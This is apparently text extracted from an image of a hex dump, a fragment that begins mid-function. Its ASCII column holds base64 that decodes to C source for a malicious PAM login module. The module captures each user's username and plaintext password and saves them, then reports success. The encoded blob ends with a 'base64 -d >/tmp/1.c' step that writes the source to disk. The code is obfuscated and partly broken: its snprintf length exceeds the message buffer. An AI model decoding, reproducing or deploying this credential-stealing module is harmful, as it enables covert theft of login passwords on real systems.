 0710 35 30 49 47 46 79 5a 32 4d 73 49 47 4e 76 62 6e 50IGFyZ2 MsIGNvbn
0720 4e 30 49 47 4e 6f 59 58 49 67 4b 69 70 68 63 6d N0IGNoYX IgKiphcm
0730 64 32 49 43 6b 67 65 77 70 70 62 6e 51 67 63 6d d2ICkgew ppbnQgcm
0740 56 30 64 6d 46 73 4f 77 70 6a 62 32 35 7a 64 43 V0dmFsOw pjb25zdC
0750 42 6a 61 47 46 79 4b 69 42 31 63 32 56 79 62 6d BjaGFyKi B1c2Vybm
0760 46 74 5a 54 73 4b 59 32 39 75 63 33 51 67 59 32 FtZTsKY2 9uc3QgY2
0770 68 68 63 69 6f 67 63 47 46 7a 63 33 64 76 63 6d hhciogcG Fzc3dvcm
0780 51 37 43 6d 4e 6f 59 58 49 67 62 57 56 7a 63 32 Q7CmNoYX IgbWVzc2
0790 46 6e 5a 56 73 78 4d 44 49 30 58 54 73 4b 63 6d FnZVsxMD I0XTsKcm
07a0 56 30 64 6d 46 73 49 44 30 67 63 47 46 74 58 32 V0dmFsID 0gcGFtX2
07b0 64 6c 64 46 39 31 63 32 56 79 4b 48 42 68 62 57 dldF91c2 VyKHBhbW
07c0 67 73 49 43 5a 31 63 32 56 79 62 6d 46 74 5a 53 gsICZ1c2 VybmFtZS
07d0 77 67 49 6c 56 7a 5a 58 4a 75 59 57 31 6c 4f 69 wgIlVzZX JuYW1lOi
07e0 41 69 4b 54 73 4b 63 47 46 74 58 32 64 6c 64 46 AiKTsKcG FtX2dldF
07f0 39 70 64 47 56 74 4b 48 42 68 62 57 67 73 49 46 9pdGVtKH BhbWgsIF
0800 42 42 54 56 39 42 56 56 52 49 56 45 39 4c 4c 43 BBTV9BVV RIVE9LLC
0810 41 6f 64 6d 39 70 5a 43 41 71 4b 53 41 6d 63 47 Aodm9pZC AqKSAmcG
0820 46 7a 63 33 64 76 63 6d 51 70 4f 77 70 70 5a 69 Fzc3dvcm QpOwppZi
0830 41 6f 63 6d 56 30 64 6d 46 73 49 43 45 39 49 46 AocmV0dm FsICE9IF
0840 42 42 54 56 39 54 56 55 4e 44 52 56 4e 54 4b 53 BBTV9TVU NDRVNTKS
0850 42 37 43 6e 4a 6c 64 48 56 79 62 69 42 79 5a 58 B7CnJldH VybiByZX
0860 52 32 59 57 77 37 43 6e 30 4b 43 6e 4e 75 63 48 R2YWw7Cn 0KCnNucH
0870 4a 70 62 6e 52 6d 4b 47 31 6c 63 33 4e 68 5a 32 JpbnRmKG 1lc3NhZ2
0880 55 73 4d 6a 41 30 4f 43 77 69 56 58 4e 6c 63 6d UsMjA0OC wiVXNlcm
0890 35 68 62 57 55 67 4a 58 4e 63 62 6c 42 68 63 33 5hbWUgJX NcblBhc3
08a0 4e 33 62 33 4a 6b 4f 69 41 6c 63 31 78 75 49 69 N3b3JkOi Alc1xuIi
08b0 78 31 63 32 56 79 62 6d 46 74 5a 53 78 77 59 58 x1c2Vybm FtZSxwYX
08c0 4e 7a 64 32 39 79 5a 43 6b 37 43 6e 4e 68 64 6d Nzd29yZC k7CnNhdm
08d0 56 4e 5a 58 4e 7a 59 57 64 6c 4b 43 5a 74 5a 58 VNZXNzYW dlKCZtZX
08e0 4e 7a 59 57 64 6c 4b 54 73 4b 63 6d 56 30 64 58 NzYWdlKT sKcmV0dX
08f0 4a 75 49 46 42 42 54 56 39 54 56 55 4e 44 52 56 JuIFBBTV 9TVUNDRV
0900 4e 54 4f 77 70 39 7c 62 61 73 65 36 34 25 32 30 NTOwp9|b ase64%20
0910 2d 64 25 32 30 3e 2f 74 6d 70 2f 31 2e 63 -d%20>/t mp/1.c